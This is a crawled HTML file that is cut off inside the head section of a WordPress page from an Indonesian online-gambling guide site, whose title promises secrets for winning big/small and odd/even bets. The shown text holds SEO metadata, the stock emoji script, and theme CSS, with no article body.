

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/
body_size: 14929
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Ketapang</title>
	<meta name="description" content="Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Ketapang" />
	<link rel="canonical" href="https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Ketapang" />
	<meta property="og:description" content="Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Ketapang" />
	<meta property="og:url" content="https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/" />
	<meta property="og:site_name" content="2540Celebration" />
	<meta property="article:published_time" content="2023-05-23T15:46:02+00:00" />
	<meta property="og:image" content="http://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Ketapang" />
	<meta name="twitter:description" content="Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Ketapang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/","url":"https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/","name":"Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Ketapang","isPartOf":{"@id":"https://2540celebration.com/#website"},"primaryImageOfPage":{"@id":"https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/#primaryimage"},"image":{"@id":"https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/#primaryimage"},"thumbnailUrl":"http://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png","datePublished":"2023-05-23T15:46:02+00:00","author":{"@id":"https://2540celebration.com/#/schema/person/b61e930e95cbbe4e279c80da4f404897"},"description":"Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Ketapang","breadcrumb":{"@id":"https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/#primaryimage","url":"http://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png","contentUrl":"http://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png"},{"@type":"BreadcrumbList","@id":"https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2540celebration.com/"},{"@type":"ListItem","position":2,"name":"Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil &#8211; Ganjil/Genap BO Deposit QR! Ketapang"}]},{"@type":"WebSite","@id":"https://2540celebration.com/#website","url":"https://2540celebration.com/","name":"2540Celebration","description":"Panduan Bermain Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2540celebration.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://2540celebration.com/#/schema/person/b61e930e95cbbe4e279c80da4f404897","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2540celebration.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a4c83fc8ef99fc6b5e1e61cb6e37ab916589d118112ad4cd492ea021db45a055?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a4c83fc8ef99fc6b5e1e61cb6e37ab916589d118112ad4cd492ea021db45a055?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://2540celebration.com"],"url":"https://2540celebration.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2540Celebration &raquo; Feed" href="https://2540celebration.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2540celebration.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://2540celebration.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://2540celebration.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://2540celebration.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://2540celebration.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='minimalist-writer-parent-style-css' href='https://2540celebration.com/wp-content/themes/minimalistblogger/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-writer-css' href='https://2540celebration.com/wp-content/themes/minimalist-writer/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='Great Vibes-css' href='https://2540celebration.com/wp-content/fonts/42a1f7a99d5f47bdd0b32cf8a85701cd.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://2540celebration.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css' href='https://2540celebration.com/wp-content/themes/minimalist-writer/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://2540celebration.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://2540celebration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2540celebration.com/wp-json/wp/v2/posts/324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2540celebration.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2540celebration.com/?p=324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2540celebration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2540celebration.com%2Frahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2540celebration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2540celebration.com%2Frahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang%2F&#038;format=xml" />

		<style type="text/css">
									body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
